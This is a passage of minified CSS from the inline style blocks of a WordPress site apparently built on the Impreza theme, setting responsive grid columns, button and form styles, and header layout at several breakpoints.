2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and 